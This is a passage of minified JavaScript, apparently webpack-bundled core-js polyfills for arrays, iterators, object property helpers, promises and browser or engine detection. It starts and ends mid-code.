g,m,b,x,w,A,T=v(e),E=0;if(!T||this==h&&c(T))for(g=f(e),m=r?new this(g):h(g);g>E;E++)A=y?d(e[E],E):e[E],l(m,E,A);else for(w=(x=p(e,T)).next,m=r?new this:[];!(b=i(w,x)).done;E++)A=y?u(x,d,[b.value,E],!0):b.value,l(m,E,A);return m.length=E,m}},31692:function(t,e,r){var n=r(74529),o=r(59413),i=r(10623),a=function(t){return function(e,r,a){var u,c=n(e),s=i(c),f=o(a,s);if(t&&r!=r){for(;s>f;)if((u=c[f++])!=u)return!0}else for(;s>f;f++)if((t||f in c)&&c[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},3610:function(t,e,r){var n=r(86843),o=r(95329),i=r(37026),a=r(89678),u=r(10623),c=r(64692),s=o([].push),f=function(t){var e=1==t,r=2==t,o=3==t,f=4==t,l=6==t,p=7==t,v=5==t||l;return function(h,d,y,g){for(var m,b,x=a(h),w=i(x),A=n(d,y),T=u(w),E=0,S=g||c,O=e?S(h,T):r||p?S(h,0):void 0;T>E;E++)if((v||E in w)&&(b=A(m=w[E],E,x),t))if(e)O[E]=b;else if(b)switch(t){case 3:return!0;case 5:return m;case 6:return E;case 2:s(O,m)}else switch(t){case 4:return!1;case 7:s(O,m)}return l?-1:o||f?f:O}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},67145:function(t,e,r){"use strict";var n=r(79730),o=r(74529),i=r(62435),a=r(10623),u=r(34194),c=Math.min,s=[].lastIndexOf,f=!!s&&1/[1].lastIndexOf(1,-0)<0,l=u("lastIndexOf"),p=f||!l;t.exports=p?function(t){if(f)return n(s,this,arguments)||0;var e=o(this),r=a(e),u=r-1;for(arguments.length>1&&(u=c(u,i(arguments[1]))),u<0&&(u=r+u);u>=0;u--)if(u in e&&e[u]===t)return u||0;return-1}:s},50568:function(t,e,r){var n=r(95981),o=r(99813),i=r(53385),a=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},34194:function(t,e,r){"use strict";var n=r(95981);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){throw 1},1)}))}},46499:function(t,e,r){var n=r(21899),o=r(24883),i=r(89678),a=r(37026),u=r(10623),c=n.TypeError,s=function(t){return function(e,r,n,s){o(r);var f=i(e),l=a(f),p=u(f),v=t?p-1:0,h=t?-1:1;if(n<2)for(;;){if(v in l){s=l[v],v+=h;break}if(v+=h,t?v<0:p<=v)throw c("Reduce of empty array with no initial value")}for(;t?v>=0:p>v;v+=h)v in l&&(s=r(s,l[v],v,f));return s}};t.exports={left:s(!1),right:s(!0)}},15790:function(t,e,r){var n=r(21899),o=r(59413),i=r(10623),a=r(55449),u=n.Array,c=Math.max;t.exports=function(t,e,r){for(var n=i(t),s=o(e,n),f=o(void 0===r?n:r,n),l=u(c(f-s,0)),p=0;s<f;s++,p++)a(l,p,t[s]);return l.length=p,l}},93765:function(t,e,r){var n=r(95329);t.exports=n([].slice)},61388:function(t,e,r){var n=r(15790),o=Math.floor,i=function(t,e){var r=t.length,c=o(r/2);return r<8?a(t,e):u(t,i(n(t,0,c),e),i(n(t,c),e),e)},a=function(t,e){for(var r,n,o=t.length,i=1;i<o;){for(n=i,r=t[i];n&&e(t[n-1],r)>0;)t[n]=t[--n];n!==i++&&(t[n]=r)}return t},u=function(t,e,r,n){for(var o=e.length,i=r.length,a=0,u=0;a<o||u<i;)t[a+u]=a<o&&u<i?n(e[a],r[u])<=0?e[a++]:r[u++]:a<o?e[a++]:r[u++];return t};t.exports=i},5693:function(t,e,r){var n=r(21899),o=r(1052),i=r(24284),a=r(10941),u=r(99813)("species"),c=n.Array;t.exports=function(t){var e;return o(t)&&(e=t.constructor,(i(e)&&(e===c||o(e.prototype))||a(e)&&null===(e=e[u]))&&(e=void 0)),void 0===e?c:e}},64692:function(t,e,r){var n=r(5693);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},75196:function(t,e,r){var n=r(96059),o=r(7609);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},21385:function(t,e,r){var n=r(99813)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},82532:function(t,e,r){var n=r(95329),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},9697:function(t,e,r){var n=r(21899),o=r(22885),i=r(57475),a=r(82532),u=r(99813)("toStringTag"),c=n.Object,s="Arguments"==a(function(){return arguments}());t.exports=o?a:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=c(t),u))?r:s?a(e):"Object"==(n=a(e))&&i(e.callee)?"Arguments":n}},38694:function(t,e,r){var n=r(95329)("".replace),o=String(Error("zxcasd").stack),i=/\n\s*at [^:]*:[^\n]*/,a=i.test(o);t.exports=function(t,e){if(a&&"string"==typeof t)for(;e--;)t=n(t,i,"");return t}},23489:function(t,e,r){var n=r(90953),o=r(31136),i=r(49677),a=r(65988);t.exports=function(t,e,r){for(var u=o(e),c=a.f,s=i.f,f=0;f<u.length;f++){var l=u[f];n(t,l)||r&&n(r,l)||c(t,l,s(e,l))}}},67772:function(t,e,r){var n=r(99813)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},64160:function(t,e,r){var n=r(95981);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},31046:function(t,e,r){"use strict";var n=r(35143).IteratorPrototype,o=r(29290),i=r(31887),a=r(90904),u=r(12077),c=function(){return this};t.exports=function(t,e,r,s){var f=e+" Iterator";return t.prototype=o(n,{next:i(+!s,r)}),a(t,f,!1,!0),u[f]=c,t}},32029:function(t,e,r){var n=r(55746),o=r(65988),i=r(31887);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},31887:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},55449:function(t,e,r){"use strict";var n=r(83894),o=r(65988),i=r(31887);t.exports=function(t,e,r){var a=n(e);a in t?o.f(t,a,i(0,r)):t[a]=r}},47771:function(t,e,r){"use strict";var n=r(76887),o=r(78834),i=r(82529),a=r(79417),u=r(57475),c=r(31046),s=r(249),f=r(88929),l=r(90904),p=r(32029),v=r(99754),h=r(99813),d=r(12077),y=r(35143),g=a.PROPER,m=a.CONFIGURABLE,b=y.IteratorPrototype,x=y.BUGGY_SAFARI_ITERATORS,w=h("iterator"),A="keys",T="values",E="entries",S=function(){return this};t.exports=function(t,e,r,a,h,y,O){c(r,e,a);var R,k,P,j=function(t){if(t===h&&U)return U;if(!x&&t in I)return I[t];switch(t){case A:case T:case E:return function(){return new r(this,t)}}return function(){return new r(this)}},N=e+" Iterator",L=!1,I=t.prototype,C=I[w]||I["@@iterator"]||h&&I[h],U=!x&&C||j(h),D="Array"==e&&I.entries||C;if(D&&(R=s(D.call(new t)))!==Object.prototype&&R.next&&(i||s(R)===b||(f?f(R,b):u(R[w])||v(R,w,S)),l(R,N,!0,!0),i&&(d[N]=S)),g&&h==T&&C&&C.name!==T&&(!i&&m?p(I,"name",T):(L=!0,U=function(){return o(C,this)})),h)if(k={values:j(T),keys:y?U:j(A),entries:j(E)},O)for(P in k)(x||L||!(P in I))&&v(I,P,k[P]);else n({target:e,proto:!0,forced:x||L},k);return i&&!O||I[w]===U||v(I,w,U,{name:h}),d[e]=U,k}},66349:function(t,e,r){var n=r(54058),o=r(90953),i=r(11477),a=r(65988).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},55746:function(t,e,r){var n=r(95981);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},61333:function(t,e,r){var n=r(21899),o=r(10941),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},63281:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},34342:function(t,e,r){var n=r(2861).match(/firefox\/(\d+)/i);t.exports=!!n&&+n[1]},23321:function(t){t.exports="object"==typeof window},81046:function(t,e,r){var n=r(2861);t.exports=/MSIE|Trident/.test(n)},4470:function(t,e,r){var n=r(2861),o=r(21899);t.exports=/ipad|iphone|ipod/i.test(n)&&void 0!==o.Pebble},22749:function(t,e,r){var n=r(2861);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},6049:function(t,e,r){var n=r(82532),o=r(21899);t.exports="process"==n(o.process)},58045:function(t,e,r){var n=r(2861);t.exports=/web0s(?!.*chrome)/i.test(n)},2861:function(t,e,r){var n=r(626);t.exports=n("navigator","userAgent")||""},53385:function(t,e,r){var n,o,i=r(21899),a=r(2861),u=i.process,c=i.Deno,s=u&&u.versions||c&&c.version,f=s&&s.v8;f&&(o=(n=f.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},18938:function(t,e,r){var n=r(2861).match(/AppleWebKit\/(\d+)\./);t.exports=!!n&&+n[1]},35703:function(t,e,r){var n=r(54058);t.exports=function(t){return n[t+"Prototype"]}},56759:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},18780:function(t,e,r){var n=r(95981),o=r(31887);t.exports=!n((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},76887:function(t,e,r){"use strict";var n=r(21899),o=r(79730),i=r(95329),a=r(57475),u=r(49677).f,c=r(37252),s=r(54058),f=r(86843),l=r(32029),p=r(90953),v=function(t){var e=function(r,n,i){if(this instanceof e){switch(arguments.length){case 0:return new t;case 1:return new t(r);case 2:return new t(r,n)}return new t(r,n,i)}return o(t,this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var r,o,h,d,y,g,m,b,x=t.target,w=t.global,A=t.stat,T=t.proto,E=w?n:A?n[x]:(n[x]||{}).prototype,S=w?s:s[x]||l(s,x,{})[x],O=S.prototype;for(h in e)r=!c(w?h:x+(A?".":"#")+h,t.forced)&&E&&p(E,h),y=S[h],r&&(g=t.noTargetGet?(b=u(E,h))&&b.value:E[h]),d=r&&g?g:e[h],r&&typeof y==typeof d||(m=t.bind&&r?f(d,n):t.wrap&&r?v(d):T&&a(d)?i(d):d,(t.sham||d&&d.sham||y&&y.sham)&&l(m,"sham",!0),l(S,h,m),T&&(p(s,o=x+"Prototype")||l(s,o,{}),l(s[o],h,d),t.real&&O&&!O[h]&&l(O,h,d)))}},95981:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},79730:function(t,e,r){var n=r(18285),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},86843:function(t,e,r){var n=r(95329),o=r(24883),i=r(18285),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},18285:function(t,e,r){var n=r(95981);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},98308:function(t,e,r){"use strict";var n=r(21899),o=r(95329),i=r(24883),a=r(10941),u=r(90953),c=r(93765),s=r(18285),f=n.Function,l=o([].concat),p=o([].join),v={},h=function(t,e,r){if(!u(v,e)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";v[e]=f("C,a","return new C("+p(n,",")+")")}return v[e](t,r)};t.exports=s?f.bind:function(t){var e=i(this),r=e.prototype,n=c(arguments,1),o=function(){var r=l(n,c(arguments));return this instanceof o?h(e,r.length,r):e.apply(t,r)};return a(r)&&(o.prototype=r),o}},78834:function(t,e,r){var n=r(18285),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},79417:function(t,e,r){var n=r(55746),o=r(90953),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,u=o(i,"name"),c=u&&"something"===function(){}.name,s=u&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:c,CONFIGURABLE:s}},95329:function(t,e,r){var n=r(18285),o=Function.prototype,i=o.bind,a=o.call,u=n&&i.bind(a,a);t.exports=n?function(t){return t&&u(t)}:function(t){return t&&function(){return a.apply(t,arguments)}}},626:function(t,e,r){var n=r(54058),o=r(21899),i=r(57475),a=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?a(n[t])||a(o[t]):n[t]&&n[t][e]||o[t]&&o[t][e]}},22902:function(t,e,r){var n=r(9697),o=r(14229),i=r(12077),a=r(99813)("iterator");t.exports=function(t){if(null!=t)return o(t,a)||o(t,"@@iterator")||i[n(t)]}},53476:function(t,e,r){var n=r(21899),o=r(78834),i=r(24883),a=r(96059),u=r(69826),c=r(22902),s=n.TypeError;t.exports=function(t,e){var r=arguments.length<2?c(t):e;if(i(r))return a(o(r,t));throw s(u(t)+" is not iterable")}},14229:function(t,e,r){var n=r(24883);t.exports=function(t,e){var r=t[e];return null==r?void 0:n(r)}},21899:function(t,e,r){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},90953:function(t,e,r){var n=r(95329),o=r(89678),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},27748:function(t){t.exports={}},34845:function(t,e,r){var n=r(21899);t.exports=function(t,e){var r=n.console;r&&r.error&&(1==arguments.length?r.error(t):r.error(t,e))}},15463:function(t,e,r){var n=r(626);t.exports=n("document","documentElement")},2840:function(t,e,r){var n=r(55746),o=r(95981),i=r(61333);t.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},37026:function(t,e,r){var n=r(21899),o=r(95329),i=r(95981),a=r(82532),u=n.Object,c=o("".split);t.exports=i((function(){return!u("z").propertyIsEnumerable(0)}))?function(t){return"String"==a(t)?c(t,""):u(t)}:u},81302:function(t,e,r){var n=r(95329),o=r(57475),i=r(63030),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},53794:function(t,e,r){var n=r(10941),o=r(32029);t.exports=function(t,e){n(e)&&"cause"in e&&o(t,"cause",e.cause)}},45402:function(t,e,r){var n,o,i,a=r(38019),u=r(21899),c=r(95329),s=r(10941),f=r(32029),l=r(90953),p=r(63030),v=r(44262),h=r(27748),d="Object already initialized",y=u.TypeError,g=u.WeakMap;if(a||p.state){var m=p.state||(p.state=new g),b=c(m.get),x=c(m.has),w=c(m.set);n=function(t,e){if(x(m,t))throw new y(d);return e.facade=t,w(m,t,e),e},o=function(t){return b(m,t)||{}},i=function(t){return x(m,t)}}else{var A=v("state");h[A]=!0,n=function(t,e){if(l(t,A))throw new y(d);return e.facade=t,f(t,A,e),e},o=function(t){return l(t,A)?t[A]:{}},i=function(t){return l(t,A)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!s(e)||(r=o(e)).type!==t)throw y("Incompatible receiver, "+t+" required");return r}}}},6782:function(t,e,r){var n=r(99813),o=r(12077),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},1052:function(t,e,r){var n=r(82532);t.exports=Array.isArray||function(t){return"Array"==n(t)}},57475:function(t){t.exports=function(t){return"function"==typeof t}},24284:function(t,e,r){var n=r(95329),o=r(95981),i=r(57475),a=r(9697),u=r(626),c=r(81302),s=function(){},f=[],l=u("Reflect","construct"),p=/^\s*(?:class|function)\b/,v=n(p.exec),h=!p.exec(s),d=function(t){if(!i(t))return!1;try{return l(s,f,t),!0}catch(t){return!1}},y=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!v(p,c(t))}catch(t){return!0}};y.sham=!0,t.exports=!l||o((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?y:d},37252:function(t,e,r){var n=r(95981),o=r(57475),i=/#|\.prototype\./,a=function(t,e){var r=c[u(t)];return r==f||r!=s&&(o(e)?n(e):!!e)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},s=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},10941:function(t,e,r){var n=r(57475);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},82529:function(t){t.exports=!0},60685:function(t,e,r){var n=r(10941),o=r(82532),i=r(99813)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},56664:function(t,e,r){var n=r(21899),o=r(626),i=r(57475),a=r(7046),u=r(32302),c=n.Object;t.exports=u?function(t){return"symbol"==typeof t}:function(t){var e=o("Symbol");return i(e)&&a(e.prototype,c(t))}},93091:function(t,e,r){var n=r(21899),o=r(86843),i=r(78834),a=r(96059),u=r(69826),c=r(6782),s=r(10623),f=r(7046),l=r(53476),p=r(22902),v=r(7609),h=n.TypeError,d=function(t,e){this.stopped=t,this.result=e},y=d.prototype;t.exports=function(t,e,r){var n,g,m,b,x,w,A,T=r&&r.that,E=!(!r||!r.AS_ENTRIES),S=!(!r||!r.IS_ITERATOR),O=!(!r||!r.INTERRUPTED),R=o(e,T),k=function(t){return n&&v(n,"normal",t),new d(!0,t)},P=function(t){return E?(a(t),O?R(t[0],t[1],k):R(t[0],t[1])):O?R(t,k):R(t)};if(S)n=t;else{if(!(g=p(t)))throw h(u(t)+" is not iterable");if(c(g)){for(m=0,b=s(t);b>m;m++)if((x=P(t[m]))&&f(y,x))return x;return new d(!1)}n=l(t,g)}for(w=n.next;!(A=i(w,n)).done;){try{x=P(A.value)}catch(t){v(n,"throw",t)}if("object"==typeof x&&x&&f(y,x))return x}return new d(!1)}},7609:function(t,e,r){var n=r(78834),o=r(96059),i=r(14229);t.exports=function(t,e,r){var a,u;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){u=!0,a=t}if("throw"===e)throw r;if(u)throw a;return o(a),r}},35143:function(t,e,r){"use strict";var n,o,i,a=r(95981),u=r(57475),c=r(29290),s=r(249),f=r(99754),l=r(99813),p=r(82529),v=l("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=s(s(i)))!==Object.prototype&&(n=o):h=!0),null==n||a((function(){var t={};return n[v].call(t)!==t}))?n={}:p&&(n=c(n)),u(n[v])||f(n,v,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:h}},12077:function(t){t.exports={}},10623:function(t,e,r){var n=r(43057);t.exports=function(t){return n(t.length)}},66132:function(t,e,r){var n,o,i,a,u,c,s,f,l=r(21899),p=r(86843),v=r(49677).f,h=r(42941).set,d=r(22749),y=r(4470),g=r(58045),m=r(6049),b=l.MutationObserver||l.WebKitMutationObserver,x=l.document,w=l.process,A=l.Promise,T=v(l,"queueMicrotask"),E=T&&T.value;E||(n=function(){var t,e;for(m&&(t=w.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},d||m||g||!b||!x?!y&&A&&A.resolve?((s=A.resolve(void 0)).constructor=A,f=p(s.then,s),a=function(){f(n)}):m?a=function(){w.nextTick(n)}:(h=p(h,l),a=function(){h(n)}):(u=!0,c=x.createTextNode(""),new b(n).observe(c,{characterData:!0}),a=function(){c.data=u=!u})),t.exports=E||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},19297:function(t,e,r){var n=r(21899);t.exports=n.Promise},72497:function(t,e,r){var n=r(53385),o=r(95981);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},28468:function(t,e,r){var n=r(95981),o=r(99813),i=r(82529),a=o("iterator");t.exports=!n((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,r="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),r+=n+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host}))},38019:function(t,e,r){var n=r(21899),o=r(57475),i=r(81302),a=n.WeakMap;t.exports=o(a)&&/native code/.test(i(a))},69520:function(t,e,r){"use strict";var n=r(24883),o=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw TypeError("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new o(t)}},14649:function(t,e,r){var n=r(85803);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:n(t)}},70344:function(t,e,r){var n=r(21899),o=r(60685),i=n.TypeError;t.exports=function(t){if(o(t))throw i("The method doesn't accept regular expressions");return t}},72534:function(t,e,r){var n=r(21899).isFinite;t.exports=Number.isFinite||function(t){return"number"==typeof t&&n(t)}},81942:function(t,e,r){var n=r(21899),o=r(95981),i=r(95329),a=r(85803),u=r(74853).trim,c=r(73483),s=i("".charAt),f=n.parseFloat,l=n.Symbol,p=l&&l.iterator,v=1/f(c+"-0")!=-1/0||p&&!o((function(){f(Object(p))}));t.exports=v?function(t){var e=u(a(t)),r=f(e);return 0===r&&"-"==s(e,0)?-0:r}:f},29806:function(t,e,r){var n=r(21899),o=r(95981),i=r(95329),a=r(85803),u=r(74853).trim,c=r(73483),s=n.parseInt,f=n.Symbol,l=f&&f.iterator,p=/^[+-]?0x/i,v=i(p.exec),h=8!==s(c+"08")||22!==s(c+"0x16")||l&&!o((function(){s(Object(l))}));t.exports=h?function(t,e){var r=u(a(t));return s(r,e>>>0||(v(p,r)?16:10))}:s},24420:function(t,e,r){"use strict";var n=r(55746),o=r(95329),i=r(78834),a=r(95981),u=r(14771),c=r(87857),s=r(36760),f=r(89678),l=r(37026),p=Object.assign,v=Object.defineProperty,h=o([].concat);t.exports=!p||a((function(){if(n&&1!==p({b:1},p(v({},"a",{enumerable:!0,get:function(){v(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol(),o="abcdefghijklmnopqrst";return t[r]=7,o.split("").forEach((function(t){e[t]=t})),7!=p({},t)[r]||u(p({},e)).join("")!=o}))?function(t,e){for(var r=f(t),o=arguments.length,a=1,p=c.f,v=s.f;o>a;)for(var d,y=l(arguments[a++]),g=p?h(u(y),p(y)):u(y),m=g.length,b=0;m>b;)d=g[b++],n&&!i(v,y,d)||(r[d]=y[d]);return r}:p},29290:function(t,e,r){var n,o=r(96059),i=r(59938),a=r(56759),u=r(27748),c=r(15463),s=r(61333),f=r(44262)("IE_PROTO"),l=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},h=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e;h="undefined"!=typeof document?document.domain&&n?v(n):((e=s("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):v(n);for(var r=a.length;r--;)delete h.prototype[a[r]];return h()};u[f]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(l.prototype=o(t),r=new l,l.prototype=null,r[f]=t):r=h(),void 0===e?r:i.f(r,e)}},59938:function(t,e,r){var n=r(55746),o=r(83937),i=r(65988),a=r(96059),u=r(74529),c=r(14771);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=u(e),o=c(e),s=o.length,f=0;s>f;)i.f(t,r=o[f++],n[r]);return t}},65988:function(t,e,r){var n=r(21899),o=r(55746),i=r(2840),a=r(83937),u=r(96059),c=r(83894),s=n.TypeError,f=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=o?a?function(t,e,r){if(u(t),e=c(e),u(r),"function"==typeof t&&"prototype"===e&&"value"in r&&"writable"in r&&!r.writable){var n=l(t,e);n&&n.writable&&(t[e]=r.value,r={configurable:"configurable"in r?r.configurable:n.configurable,enumerable:"enumerable"in r?r.enumerable:n.enumerable,writable:!1})}return f(t,e,r)}:f:function(t,e,r){if(u(t),e=c(e),u(r),i)try{return f(t,e,r)}catch(t){}if("get"in r||"set"in r)throw s("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},49677:function(t,e,r){var n=r(55746),o=r(78834),i=r(36760),a=r(31887),u=r(74529),c=r(83894),s=r(90953),f=r(2840),l=Object.getOwnPropertyDescriptor;e.f=n?l:function(t,e){if(t=u(t),e=c(e),f)try{return l(t,e)}catch(t){}if(s(t,e))return a(!o(i.f,t,e),t[e])}},684:function(t,e,r){var n=r(82532),o=r(74529),i=r(10946).f,a=r(15790),u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"Window"==n(t)?function(t){try{return i(t)}catch(t){return a(u)}}(t):i(o(t))}},10946:function(t,e,r){var n=r(55629),o=r(56759).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},87857:function(t,e){e.f=Object.getOwnPropertySymbols},249:function(t,e,r){var n=r(21899),o=r(90953),i=r(57475),a=r(89678),u=r(44262),c=r(64160),s=u("IE_PROTO"),f=n.Object,l=f.prototype;t.exports=c?f.getPrototypeOf:function(t){var e=a(t);if(o(e,s))return e[s];var r=e.constructor;return i(r)&&e instanceof r?r.prototype:e instanceof f?l:null}},7046:function(t,e,r){var n=r(95329);t.exports=n({}.isPrototypeOf)},55629:function(t,e,r){var n=r(95329),o=r(90953),i=r(74529),a=r(31692).indexOf,u=r(27748),c=n([].push);t.exports=function(t,e){var r,n=i(t),s=0,f=[];for(r in n)!o(u,r)&&o(n,r)&&c(f,r);for(;e.length>s;)o(n,r=e[s++])&&(~a(f,r)||c(f,r));return f}},14771:function(t,e,r){var n=r(55629),o=r(56759);t.exports=Object.keys||function(t){return n(t,o)}},36760:function(t,e){"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},88929:function(t,e,r){var n=r(95329),o=r(96059),i=r(11851);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return o(r),i(n),e?t(r,n):r.__proto__=n,r}}():void 0)},88810:function(t,e,r){var n=r(55746),o=r(95329),i=r(14771),a=r(74529),u=o(r(36760).f),c=o([].push),s=function(t){return function(e){for(var r,o=a(e),s=i(o),f=s.length,l=0,p=[];f>l;)r=s[l++],n&&!u(o,r)||c(p,t?[r,o[r]]:o[r]);return p}};t.exports={entries:s(!0),values:s(!1)}},95623:function(t,e,r){"use strict";var n=r(22885),o=r(9697);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},39811:function(t,e,r){var n=r(21899),o=r(78834),i=r(57475),a=r(10941),u=n.TypeError;t.exports=function(t,e){var r,n;if("string"===e&&i(r=t.toString)&&!a(n=o(r,t)))return n;if(i(r=t.valueOf)&&!a(n=o(r,t)))return n;if("string"!==e&&i(r=t.toString)&&!a(n=o(r,t)))return n;throw u("Can't convert object to primitive value")}},31136:function(t,e,r){var n=r(626),o=r(95329),i=r(10946),a=r(87857),u=r(96059),c=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(u(t)),r=a.f;return r?c(e,r(t)):e}},54058:function(t){t.exports={}},40002:function(t){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},56584:function(t,e,r){var n=r(96059),o=r(10941),i=r(69520);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},18397:function(t){var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=e},87524:function(t,e,r){var n=r(99754);t.exports=function(t,e,r){for(var o in 